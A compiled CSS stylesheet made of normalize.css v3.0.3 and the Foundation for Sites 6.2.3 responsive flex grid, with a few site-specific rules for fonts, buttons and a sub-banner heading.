input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #3c3c3c; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

